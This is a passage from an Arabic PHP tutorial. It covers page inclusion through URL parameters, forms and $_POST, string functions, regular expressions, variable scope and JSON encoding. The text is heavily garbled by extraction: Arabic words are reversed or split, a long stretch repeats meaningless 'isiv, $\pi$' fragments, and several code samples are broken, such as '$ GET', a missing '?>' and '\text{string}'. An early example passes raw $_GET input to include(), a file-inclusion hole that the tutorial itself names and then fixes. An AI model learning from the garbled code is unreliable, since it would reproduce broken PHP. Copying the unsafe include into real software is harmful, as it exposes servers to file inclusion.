  include أي تضمين وظيفتها تضمين
    صفحة ضمن صفحة أخرى , والآن سنقوم بوضع كود محتوى الصفحات واخل الصفحات
    وسنكتفى بوضع الـ header والـ footer في الصفحة الرئيسية index-page.php فقط ونقوم
 بتغيير الروابط في الصفحة الرئيسية لتصبح بهذا الشكل - كما تم شرحة في استخدامGET_$   :
```

```
<div class="header">
```

```
<a href="index-page.php"> الرئيسية> /a>
 <a href="index-page.php?page=about-site"> الموقع عن> /a>
 <a href="index-page.php?page=news"> الخبار> /a>
 <a href="index-page.php?page=new"> جديد الموقع </a>
 <a href="index-page.php?page=contactus"> بنا للتصال> /a>
</div>
```

```
ويصبح كود تضمين محتوى الصفحات في الصفحة الرئيسية هو :
```

```
<div class="content">
 <?php
   if(isset($ GET['page']))
   \{include($ GET['page'].'.php');
   }
   else
   {
```

```
;'<1h/ <محتوى الصفحة الرئيسية <1h '<echo
   }
  ?>
</div>
```
**ملحظة :** هناك دوال أخرى للتضمين كـ [once\\_include](http://php.net/manual/en/function.include-once.php) أي تضمين الملف مر ة واحد ة فقط إذا كان هناك نسخة أخرى مض ّمنة من نفس الملف فإستخدام include تسبب أخطاء التضمين المتتالي لنفس الملف أي الدخول في حلقة مغلقة لعملية تضمين الملف إذا تم تضمين الملف داخل نفسه أو شئ من هذا القبيل , ودالة [require](http://php.net/manual/en/function.require.php) تعني أن هذا الملف مطلوب للستمرار في معالجة باقي الكود وإل ل يتم تنفيذ باقي الكود ويتم الخروج بعكس دالة include فيصدر خطأ عدم تضمين الملف ويتم معالجة باقى الكود , وهناك أيضاً دالة require\_once على غرار دالة include\_once .

ولكن قيم متغيرات الروابط كما نعلم يمكن تغييرها من خلال الرابط مما يجعل الرابط عرضة لتضمين ملفات خارجية وهو ما يعرف بثغر ة [RFI](http://en.wikipedia.org/wiki/Remote_file_inclusion) ولكن في نسخ php الحالية فالضبط الإفتراضي يمنع تضمين ملف خارجي من خادم أخر , وهناك أيضاً ثغرة تعرف بـ [LFI](http://hakipedia.com/index.php/Local_File_Inclusion) وهي الوصول لتشغيل ملف ما على جهاز الخادم للحصول على بيانات ما أو تعديل ملف ما ومن خلل هذه الثغرة يمكن التحكم الكامل بجهاز الخادم , ولتلاشى هذه الثغرة إما أن تقوم بفلترة القيم التى يتم جلبها من الروابط أو تضمين ملفات بالإعتماد على قيمة متغير في الرابط وليكن المعرف id وعلى هذا تصبح الروابط السابقة على النحو التالي :

```
<div class="header">
 <a href="index-page.php"> الرئيسية> /a>
 <a href="index-page.php?id=1"> عن الموقع </a>
 <a href="index-page.php?id=2"> الخبار> /a>
 <a href="index-page.php?id=3"> الموقع جديد> /a>
 <a href="index-page.php?id=4"> بنا للتصال> /a>
```
</div>

والكود الخاص بتضمين الصفحات سيكون على الشكل التالي :

```
<div class="content">
 <?php
   if(isset($_GET['id']))
   {
     switch($_GET['id'])
     {
        case '1':
          include('about-site.php');
          break;
        case '2':
          include('news.php');
          break;
        case '3':
          include('new.php');
          break;
        case '4':
          include('contactus.php');
          break;
        default:
          echo '<h1 style="color:#F00;"> خاطئ حاطئ </h1>';
     }
   }
   else
   {
     ;'<1h/ <محتوى الصفحة الرئيسية <1h '<echo
   }
 ?
```
</div>

ومن ملاحظتنا نجد أن اسم الصفحة أو الـ title دائماً هو "الصفحة الرئيسية" , أترك لكم هذا لتغييره ليعبر عن محتوى كل صفحة بنفس الطريقة السابقة .

**ملاحظة :** توجد طرق أخرى لعملية تضمين الملفات منها أن يوضع رأس الصفحة فى صفحة منفصلة وأيضاً تذييل الصفحة وقائمة الروابط كلاً فى صفحة منفصلة وتتم عملية تضمين هذه الصفحات ضمن صفحات الموقع وفى حال التعديل على أى من هذه الصفحات هو بمثابة التعديل على الموقع ككل .

**ارسال المتغيرات عبر النماذج :** النماذج في HTML هي وحدات لجلب البيانات من المستخدمين وكأمثلة عليها : عمليات تسجيل الدخول و تسجيل مستخدم جديد وتحتوي على العديد من عناصر الدخال والختيار على حسب الحاجة .

أهم خصائص وسم النموذج form هي خاصية الـ action وقيمته تكون مسار ملف معالجة البيانات المرسلة من النموذج والخاصية method وهى نوع الإرسال إما POST أو GET وغالباً ما تستخدم الطريقة POST والفرق بينها وبن GET هي أن الطريقة POST تستخدم مع البيانات كبير ة . الحجم يتم ارسال التعرف على عناصر النموذج المرسلة من خلل خاصية السم name . ولجلب البيانات المرسلة في ملف المعالجة نستخدم المتغير المعرف مسبقاً في php وهو [POST\\_\\$](http://php.net/manual/en/reserved.variables.post.php) . وهو عبار ة عن مصفوفة تحتوي على البيانات المرسلة من النموذج والتالي نموذج به اسم المستخدم وكلمة المرور وزر لرسال البيانات :

```
<form action="submit.php" method="POST">
      <label/<: اسم المستخدم<label<
      <input type="text" name="username"><br>
      <label/ <: كلمة المرور<label<
      <input type="password" name="password"><br>
```
<input type="submit" value="الذخل القيم">

</form>

ملف معالجة البيانات هو submit.php ونوع الإرسال هو POST .

**الوسم input** هو أحد الوسوم الخاصة بوسم الـنموذج ول يحتاج لوسم إغلق ومن خواص هذا الوسم النوع type وهو نوع الحقل والخاصية name وهي اسم الحقل والذي من خلله نستطيع جلب البيانات لهذا الحقل من ملف المعالجة . قمنا بعمل حقلين أحدهما من النوع text أي نص والخر نوعه password أي حقل كلمة مرور والحقل الخير من نوع submit زر إرسال البيانات لملف المعالجة وبه الخاصية value وهي القيمة التى تظهر على الزر ويمكن إستخدام هذه الخاصية للحقول السابقة لوضع قيم إفتراضية للحقول .

داخل ملف المعالجة php.submit سنضع الكود التالي لطباعة القيم الموجود ة في المصفوفةP\_\$ **OST** 

```
<?php
foreach($_POST as $key=>$value)
{
   echo $key.': '.$value.'<br>';
}
?>
```
## **: الفصل الخامس السلسل النصية و التعابير النظامية**

يمكن تعريف السلسلة النصية انها عبار ة عن مجموعة من المحارف يمكن تغيير محتواها بعد انشاءها , حيث تُوفر لغة php دوال متعددة لإجراء مختلف العمليات عليها . **معرفة طول السلسلة النصية :**

في كثير من الحيان عند التعامل مع السلسل النصية يتوجب علينا معرفة طول السلسة النصية التي نتعامل معها , وللقيام بتلك المهمة نستخدم الدالة strlen التي تعيد طول السلسلة النصية المُمررة اليها , المثال التالي يطبع طول السلسة النصية المخزنة في المتغير string :

```
<?php
$string = 'This is a string';
echo strlen($string);
// outputs : 16
?>
```
**تحويل حالة احرف اللغة النكليزية :**

تقوم الدالة strtolower بتحويل حالة جميع الاحرف الانكليزية الى احرف صغيرة (أي مثلاُ تقوم باستبدال A بالحرف a) , وتفيد هذه الدالة على سبيل المثال عند تسجيل المستخدم في الموقع حيث نقوم بجعل جميع احرف المُعرف صغيرة حتى لا يكون لدينا مستخدمَين بنفس المُعرف . تقبل هذه الدالة وسيطا وحيدًا هو السلسة النصية وُتعيد سلسلة نصية يكون فيها جميع الحرف بالحالة الصغير ة :

```
<?php
$string = 'This Is A sTrIng 123';
echo strtolower($string);
// outputs : this is a string 123
?>
 ويوجد هناك الدالة strtoupper التي تقبل نفس وسائط الدالة السابقة لكنها تحول حالة الحرف
                                                              الى احرف كبير ة :
```

```
<?php
$string = 'This Is A sTrIng 123';
echo strtoupper($string);
// outputs : THIS IS A STRING 123
?
```
لحظ ان الرقام أوالحرف العربية ل تتأثر بهاتين الدالتين .

**استبدال نص :** عند الحاجة لاستبدال عبارة بعبارة اخرى , نستخدم الدالة str\_replace التي يكون شكلها العام كالتالي :

\n`str_replace($search, $replace, $string);`\n

\n\n`isi, 
$$
2\pi
$$`   
\n`isii,  $\pi$`    
\n`isii,  $\pi$`    
\n`isii,  $\pi$`    
\n`isiii,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$`    
\n`isiv,  $\pi$` 

```
<?php
$string = 'this is a long string !!';
$new_string = str_replace('long', 'short', $string);
echo "The first string is : $string <br>";
echo "The replaced string is : $new_string";
?>
في المثال السابق قمنا باستبدال الكلمة long الموجودة في السلسلة النصية الاولى بالكلمة short
                         وقمنا بتخزين السلسلة النصية الناتجة في المتغير new_string .
```

```
$string = 'this is a long string !!';
$new_string = str_replace(array('this', 'long', '!!'), 
array('This', 'short'), $string);
echo "The first string is : $string <br>";
echo "The replaced string is : $new_string";
?>
```
في هذا المثال قمنا بجعل الوسيطين الول والثاني مصفوفات حيث يتم استبدال العناصر بالترتيب , ولكن - كما تلاحظ - فإن المصفوفة الاولى تحوى على العنصر الذي قيمته "!!" بدون وجود نظير له في المصفوفة الثانية مما يؤدي الى استبدال هذه القيمة بقيمة فارغة, المثال السابق سيعطي الخرج التالي :

The first string is : this is a long string !! The replaced string is : This is a short string

يجدر بالذكر بأن الدالة ireplace\_str تعمل نفس عمل الدالة replace\_str لكنها غير حساسة لحالة الحرف .

#### **ازالة وسوم HTML :**

تقوم الدالة htmlentities باستبدال وسوم لغة HTML بمكافئاتها من ما يسمى entities html . فمثلا الرمز ">" يُستبدل ب ";&lt" و الرمز "&" يُستبدل بـ ";&amp" , و تُستخدم هذه الدالة لفلترة النصوص التي يقوم بادخالها المستخدم فمثلا ً : اذا ادخل المستخدم اسمه على الشكل التالي "< b>username</b>" فسيتم اظهار الاسم بخط عريض لكن عند استخدام الدالة htmlentities فسيتم اظهار الاسم كما تمت كتابته , المثال التالي يوضح ذلك :

```
<?php
$username = '<b>username</b>':
echo 'The user name without using htmlentities function : '.
$username;
echo '<br>':
```

```
echo 'The user name when using htmlentities function : 
'. htmlentities($username);
```
?>

اما الدالة htmlspecialchars فتقوم بنفس عمل الدالة htmlentities إل انها تقوم بتحويل , محارف خاصة محدد ة وكل الدالتين يقوم بتحويل علمات القتباس المزدوجة الى ;quot& وتتركان علامات الاقتباس المفردة دون تغيير ولاجبارهم على تحويلها الى html entities نستخدم الراية QUOTES\_ENT , كوسيط ثان أما عند استخدام الراية NOQUOTE\_ENT فلن يتم استبدالهما .

```
فيكون الفرق الجوهري بين الدالتين أن الولى , "htmlentities "ستقوم بتحويل كل محرف قابل
للتحويل إلى نظيره من الـ entities html أما الدالة الثانية , "htmlspecialchars "فهي متخصصة
       , & في محارف الخاصة محدد ة فقط كـ و " و < و > ( ' و ولكن فقط عندما يكون الوسيط
                                                ENT_QUOTES ممرراً كما تم الإشارة سابقاً)
```

```
لزالة الغموض جرب المثال التالي :
```

```
<?php
header('Content-Type: text/html; charset=utf-8');
\text{string} = "السلام عليكم\text{``} :
echo htmlspecialchars($string, ENT NOQUOTES);
echo '<br>';
echo htmlentities($string);
?
```
لذا من الُمفضل في الحالة العامة ولهدف الحماية من بعض هجمات XSS استخدام الدالة htmlspecialchars . وتوجد دالة باسم tags\_strip تقوم بازالة جميع وسوم HTML.

#### **التعابير النظامية Expression Regular :**

التعابير النظامية هي عبارة عن طريقة لكي نستطيع مطابقة نص معقد بواسطة عدد من المحارف والرموز ذات الدلالات الخاصة مثل \*.؟ ...الخ , حيث توفر لغة php كما في سائر لغات البرمجة امكانية البحث و استبدال النصوص بواسطة التعابير النظامية .

في السابق كانت لغة php ُتوفر طريقتين لمعالجة نوعين من التعابير النظامية الولى هي POSIX والثانية هي التعابير النظامية الخاصة بلغة perl , لكن لغة php قامت بازالة POSIX في الصدار 5.3.0 لذا لن يتم التطرق لها .

**انشاء عبارات التعبير النظامية :** يجب بدء عبار ة التعبير النظامي بالرمز ويجدب انهاءه بنفس الرمز اقواس المحموعة "/" , [] تستخدم لتحديد عدد معين من المحارف حروف أو ارقام أو رموز مثل النمط ( ) : [abc [يطابق a أو b أو c أما النمط , [z-a [فيطابق جميع الحرف النكليزية الصغير ة وايضا النمط [0-9Z-zA-a[ ( ) يطابق جميع الحرف النكليزية بحالتيها احرف كبير ة واحرف صغير ة والرقام من 0 الى .9 اما ^ لو أاضفنا الرمز بعد فتح قوس المجوعة فهو يشير الى عدم مطابقة مجموعة الحرف التالية مثل :[a [^ل يطابق الحرف a , ولكل رمز معنى خاص في التعابير النظامية موجود ة في الجدول التالي :



التعبير { y , x {يطابق تكرار النمط x مر ة على القل و y مر ة على الكثر

واذا اردت ان تقوم بمطابقة أي رمز من الرموز السابقة نستخدم رمز قبلها "/" .

ويوجد عدد اخر من المعرفات يمكن استخدامها في التعابير النظامية فمثل بدل من استخدام النمط [0-9] نقوم باستخدام المُعرف \d والجدول التالي يوضح اهم المعرفات :



لتفادي اللبس , المحرف ^ يطابق بداية السطر فقط اذا كان خارج أي نمط فرعي . أمثلة عن كتابة انماط للتعابير النظامية : اذا اردنا مطابقة تاريخ ما وكان هذا التاريخ مكتوب بضيغة "DD-MM-YYYY "فيمكن بكل سهولة مطابقته بواسطة النمط التالي :

 $/(\{4\})$ - $(\{4\},2\})$ - $(\{4\},2\})$ - في النمط السابق يوجد ثلث انماط فرعية حيث يفصل بينها وكل نمط فرعي يجب ان يكون فقط رقم وذلك بتحديد \d ومن ثم تحديد عدد تكرارات كل منها . مثال اخر : مطابقة عنوان بريد الكتروني : يكون البريد الالكتروني عادة من الشكل :

someone@example.com some\_one1@example.gov.sa [someone@example2.com](mailto:someone@example2.com) [someone@example.com](mailto:someone@exa_mple.com)

ولمطابقة جميع الحالت يمكن استخدام النمط التالي :

/^([a-zA-Z0-9\_])+@([a-zA-Z0-9\_])+(\.[a-zA-Z0-9\_]+)+\$/

, النمط السابق معقد نسبيا في البداية استخدمنا النمط([\_0-9Z-zA-a ([+ الذي يطابق اي حرف من اللغة الانكليزية بالإضافة الى الارقام والشرطة السفلية \_ , واشاردة + تدل على تكرار هذا النمط مرة أو اكثر , ومن ثم وضعنا الاشارة @ وبعدها تكرار لنفس النمط الفرعي السابق , وفي النهاية قمنا بمطابقة رمز النقطة (لا تنسى وضع الشرطة المائلة \ قبلها) ومن ثم النمط الفرعى السابق مع الانتباه الى اشارة + الثانية التي تسمح بوجود "مجالين" مثلا".gov.sa" ولاحظ ايضا اننا بدأنا النمط باستخدام ^ وقمنا بإنهاءه باستخدام \$ .

**دوال التعامل مع التعابير النظامية : البحث عن نمط :** وذلك بواسطة الدالة match\_preg حيث تقوم هذه الدالة بالبحث عن نمط للتعابير النظامية داخل سلسلة نصية , تُعيد هذه الدالة true في حال وجود مطابقة و false عدا ذلك , شكل الدالة العام :

preg\_match(\$pattern, \$subject , [\$array\_matches]); كما هو واضح , الوسيط الاول هو النمط الخاص بالتعابير النطامية و الوسيط الثاني هو السلسلة النصية التي سيتم البحث فيها أما الوسيط الثالث فهو اسم متغير المصفوفة التي سيتم تخزين نتائج المطابقة فيها وسيتم الحديث عنها لحقا .

الن لنجرب النمط السابق الذي يقوم بمطابقة تاريخ من الشكل : "DD-MM-YYYY"

```
<?php
\frac{1}{2} = '/(\d{4})-(\d{1,2})-(\d{1,2})/';
$date1 = '1995-5-21';
$date2 = '95-May-21';
if(preg_match($reg, $date1) != false)
\mathbf{f}echo "Date '$date1' is a valid Date";
}
else
{
  echo "Date '$date1' is a NOT valid Date";
}
echo '<br>';
if(preg_match($reg, $date2) != false)
{
 echo "Date '$date2' is a valid Date";
}
else
{
  echo "Date '$date2' is a NOT valid Date";
}
?>
   الوسيط الثالث عند تحديده يقوم بانشاء مصفوفة حيث يكون العنصر الاول فيها (مفتاحه 0)
يحوى الجملة التى تمت مطابقتها , اما بقية العناصر فتمثل الانماط الفرعية بالترتيب , فمثلا لنقم
                     بتعديل المثال السابق كي نستطيع استخراج السنة و الشهر و التاريخ :
```
<?php

 $\frac{1}{2}$  = '/(\d{4})-(\d{1,2})-(\d{1,2})/';

```
$date = '1995-5-21';
if(preg_match($reg, $date, $results) != false)
{
 echo "Date '$date' is a valid Date";
 echo '<br>';
 echo "The full match is {$results[0]} <br>";
 echo "The Year is \{Sresults[1]\} <br>";
 echo "The Month is {$results[2]} <br>";
 echo "The Day is {$results[3]}";
}
else
{
 echo "Date '$date' is a NOT valid Date";
}
/*
Date '1995-5-21' is a valid Date
The full match is 1995-5-21
The Year is 1995
The Month is 5
The Day is 21
*/
?
```
#### **: preg\_repalce الدالة**

تقوم هذه الدالة باستبدال نص بنص اخر بالعتماد على التعابير النظامية ويكون شكلها العام : كالتالي

preg\_replace(\$pattern, \$replacement, \$subject); ويوجد طريقتين لإستدعاء هذه الدالة : الطريقة الاولى أن تكون, replacement\$ pattern\$مصفوفات حيث يتم استبدال كل نمط محدد بعنصر من المصفوفة pattern بنص

مقابل له من المصفوفة replacement . وأما الطريقة الثانية فتكون فيها , replacement\$ pattern\$ سلسلتان نصيتان . المثال التالي يقوم بتحويل التاريخ من الشكل "YYYY-MM-DD" : "DD|MM|YYYY" الى الشكل "AM|YYYY"

```
<?php
\frac{1}{2} = '/(\d{4})-(\d{1,2})-(\d{1,2})/';
$replace = '§3|§2|§1';\\$0 represents the complete match , $1 the first sub-pattern , $2
the second sub-pattern ... etc.
echo preg_replace($reg, $replace, '1995-5-21');
?في النهاية , موضوع التعابير النظامية موضوع كبير و متشعب ولا يمكن اختصاره في فصل
```
واحد حيث يوجد هناك كتب كاملة تتحدث عنهم ككتاب [Expressions Regular Mastering](http://shop.oreilly.com/product/9781565922570.do)

# **: الفصل السادس استخدام JSON لتخزين وجلب البيانات**

**تخزين البيانات :**

تتم عملية تخزين البيانات إما بإستخدام قواعد البيانات أو إستخدام الملفات , سنتعرف اليوم على كيفية حفظ البيانات بواسطة الملفات ولن نتطرق كثيرًا لدوال التعامل مع الملفات إل فتح الملف لحفظ سلسة نصية أو إستيرادها وسيأتي الحديث عن التعامل مع الملفات بشئ من التفصيل في [فصل التعامل مع الملفات و المجلدات](#page-125-0) .

ولكن قبل أن نتعرف على تنسيق الـ JSON لحفظ البيانات سأذكر موضوع مدى المتغيرات **مدى المتغيرات :** يقصد بمدى المتغيرات هي الفترة من لحظة تعريف المتغير إلى أن يصبح غير مُعَرَف ولا تستطيع إستخدامه والوصول للقيمة التي يحملها. عند تعريف متغير فهو متاح لكل العناصر تحته - أى بعد تعريفه - وحتى إذا تم تضمين ملف بعد

تعريف المتغير يكون هذا المتغير متاح للإستخدام داخل أكواد الملف , ولكن لا يكون المتغير معرف داخل الدوال مثال لتتضح الصورة :

```
<?php
$var1 = 'value';
function test()
\{echo $var1;
}
test();
?>
```
هذا الكود سيعطي خطأ لنها عملية وصول لمتغير غير معرف بالنسبة للدالة المتغيرات داخل الدوال أو وسائط الدالة تعتبر متغيرات محلية تنتهي بإنتهاء الدالة ول نستطيع إستخدام هذه المتغيرات وهذا مثال على ذلك :

```
function test()
{
  $var1 = 'value';
}
echo $var1;
?>
       فالكود السابق أيضًا يعطينا خطأ عند تنفيذه لمحاولة الوصول لمتغير محلي خاص بالدالة
 إذًا على هذا يمكن لنا إستخدام نفس اسماء المتغيرات خارج الدالة وداخلها لنها تعتبر متغيرات
                                                منفصلة عن بعضها البعض كالمثال التالي :
<?php
\frac{1}{2}var1 = 'value';
function test()
{
  $var1 = 'another value <br/>;echo $var1;
}
test();
echo $var1;
?>
  وواضح من الكود السابق أن قيمة المتغير الأول لم تتأثر عند إستدعاء الدالة على الرغم من أن
                                                                     اسم المتغير واحد
    إذا أردنا إستخدام نفس المتغير داخل الدالة وإجراء تعديلات عليه فعلينا - كما تعلمنا من فى
  فصل المصفوفات و الدوال - تمرير عنوان المتغير كوسيط للدالة بإستخدام العلمة & قبل اسم
                                                                       المتغير كالتالي :
```

```
<?php
$var1 = 'value';function test(&$var1)
{
```
```
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} echo $var1;
}
test($var1);
echo $var1;
?gobal لتعريف الدالة على أن هذا المتغير هو متغير عام وليس
                                                                                                                      خاص بالدالة كالتالي :
<?php
$var1 = 'value':function test()
{
```

```
global $var1;
      \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} echo $var1;
}
test();
echo $var1;
?>
```
وعلى هذا تتعامل الدالة مع المتغير العام وأي تعديل على قيمة هذا المتغير تتم على المتغير العام

التنسيق **[JSON](http://www.json.org/json-ar.html)** :

JSON وهي إختصار لـ Notation Object javaScript وهي طريقة في لغة javaScript للتعامل مع البيانات , وتم إنتشارها ودعمها فى أغلب لغات البرمجة الأخرى لسهولة وديناميكية التعامل مع هذه الطريقة ويمكن لنا إستخدام هذه الصيغة كبديل أمثل لنقل البيانات بدلاً من إستخدام ملفات . XML

وأيضاً تستخدم هذه التقنية في جلب البيانات من مواقع شهيرة كموقع twitter من خلالـ twitter

yahoo json weather api . من خلال ـ yahoo json weather api استخدام JSON بسيط سنوضحه هنا بشكل سريع : يتم حفظ البيانات في تنسيق JSON على شكل كائن وتوضع العناصر بين الأقواس {} أو على شكل مصفوفة وتوضع عناصر المصفوفة بين الأقواس [] . القيم التي يتم حفظها داخل الكائن أو المصفوفة هي أعداد صحيحة وأعداد كسرية وسلاسل نصية وقيم منطقية وكائنات أخرى أو مصفوفات أخرى ويمكن الجمع بين جميع هذه النواع داخل كائن واحد أو مصفوفة واحدة ويتم إسناد القيم للعناصر بإستخدام الرمز ":" ويتم الفصل بين العناصر بإستخدام الفاصلة "،" .أمثلة للقيم داخل الكائن :

{"var1":10,"var2":true,"var3":null,"var4":"value","var5":12.55} ملاحظة : يجب أن يكون اسم العنصر بين علامتى إقتباس لأن بعض لغات البرمجة لا تقبل اسم العنصر بدونها , وأيضاً يجب وضع السلسة النصية بين علامتى إقتباس .

أمثلة للعناصر داخل المصفوفة :

[10,20.25,"value",null,true] كما يمكن الجمع بين الثنين معًا كأن يحتوي الكائن على مصفوفات أو تحتوي المصفوفات على كائنات

كائن يحتوي على مصفوفة :

{"var1":10,"var2":[10,20,30]}

مصفوفة تحتوي على كائن :

[10,20,{"var1":"value1","var2":900},"value2"] وهكذا يتم إحتواء الكائنات والمصفوفات داخل بعضها البعض وهكذا ... وما سبق هو كيفية هيكلة البيانات بإستخدام أسلوب الـ JSON والتالي الدوال التي تتعامل مع هذا التنسيق في لغة php : دالة [encode\\_json](http://php.net/manual/en/function.json-encode.php) للتحويل إلى تنسيق الـ JSON . دالة [decode\\_ json](http://php.net/manual/en/function.json-decode.php) لتحويل تنسيق JSON إلى كائنات ومصفوفات يمكن التعامل معها من خلل لغة php . ملحظة : المصفوفات الترابطية table hash في لغة php يتم تحويلها إلى كائن في تنسيق JSON

**أو ًل : تحويل البيانات إلى صيغة JSON بإستخدام دالة encode\_json**

**أمثلة عملية لستخدام JSON :**

-1 لدينا مصفوفة ترابطية بها قيم مختلفة سيتم تحويلها لتنسيق JSON كالتالي :

```
<?php
  \deltadata\lceil'var1'] = 10;
 \deltadata[ 'var2' ] = 20.13;\deltadata\lceil'var3'\rceil = null;
 \deltadata\lceil'var4'\rceil = true;
  $data['var5'] = 'value';
 echo json_encode($data);
?>
                             عند تنفيذ المثال السابق سيعطي نتيجة ممائلة للنتيجة التالية :
{"var1":10,"var2":20.13,"var3":null,"var4":true,"var5":"value"}
    2- لدينا مصفوفة عادية -أي معرفاتها عبارة عن أرقام- وتحتوي على قيم مختلفة لاحظ شكل
                                                              المصفوفة في المخرجات :
<?php
  \deltadata[] = 10;
 \frac{1}{3} data[] = 20.13;
```

```
\deltadata[] = null;
\deltadata[] = true;
\deltadata[] = 'value';
echo json_encode($data);
```
?>

المثال السابق سيعطي نتيجة ممائلة للنتيجة التالية :

```
[10,20.13,null,true,"value"]
3- مصفوفة عادية تحتوى على قيم وعلى مصفوفة ترابطية وعلى مصوفة عادية أخرى كالتالى :
<?php
 \deltadata[] = 300;
 \text{Sdata}[\ ] = \text{array}(10, 20, 30);\deltadata[] =
array("var1"=>12.3,12.8,"var2"=>"value",9000,"var3"=>array(true,fa
lse));
 echo json_encode($data);
?>
                           عند تنفيذ المثال السابق سيعطي نتيجة ممائلة للنتيجة التالية :
[300,[10,20,30],
{"var1":12.3,"0":12.8,"var2":"value","1":9000,"var3":
[true,false]}]
                      4 مصفوفة ترابطية تحتوي على قيم وعلى مصفوفة عادية كالتالي - :
<?php
 \text{Sdata} =
array("var1"=>12.3,12.8,"var2"=>array("value1","value2","value3"),
9000);
 echo json_encode($data);
?>
                          عند تنفيذ المثال السابق سيعطي نتيجة ممائلة للنتيجة التالية :
{"var1":12.3,"0":12.8,"var2":
["value1","value2","value3"],"1":9000}
```
**ثاني : تحويل صيغة JSON إلى كائنات ومصفوفات** يمكن التعامل معها من خلل لغة php **ًا**  بإستخدام دالة encode\_json :

